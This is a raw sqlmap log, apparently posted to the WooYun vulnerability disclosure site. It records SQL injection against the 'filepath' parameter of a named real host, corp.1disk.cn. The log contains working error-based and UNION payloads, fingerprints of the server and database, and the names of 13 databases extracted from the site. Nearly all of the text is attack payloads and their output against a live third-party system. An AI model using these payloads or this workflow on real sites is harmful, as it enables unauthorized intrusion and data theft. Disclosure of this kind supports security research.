 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: filepath (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: filepath=1' AND 6616=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(1
22)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6616=6616) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'EwvS'='EwvS&ty
pe=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: filepath=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106
)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(72)+CHAR(65)+CHAR(71)+CHAR(78)+CHAR(83)+CHA
R(81)+CHAR(101)+CHAR(68)+CHAR(121)+CHAR(110)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(
120)+CHAR(113),NULL-- &type=1
---
[20:58:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:58:50] [INFO] fetching database names
[20:58:50] [INFO] the SQL query used returns 13 entries
[20:58:51] [INFO] retrieved: epaike
[20:58:51] [INFO] retrieved: master
[20:58:51] [INFO] retrieved: model
[20:58:51] [INFO] retrieved: msdb
[20:58:52] [INFO] retrieved: qydoc
[20:58:52] [INFO] retrieved: schoolwd
[20:58:52] [INFO] retrieved: tempdb
[20:58:52] [INFO] retrieved: typhoto
[20:58:53] [INFO] retrieved: ypqydoc
[20:58:53] [INFO] retrieved: ypschoolwd
[20:58:53] [INFO] retrieved: yptyphoto
[20:58:53] [INFO] retrieved: ypwebdisk
[20:58:54] [INFO] retrieved: zcmtj
available databases [13]:
[*] epaike
[*] master
[*] model
[*] msdb
[*] qydoc
[*] schoolwd
[*] tempdb
[*] typhoto
[*] ypqydoc
[*] ypschoolwd
[*] yptyphoto
[*] ypwebdisk
[*] zcmtj
[20:58:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[20:58:54] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\corp.1disk.cn'
www.wooyun.org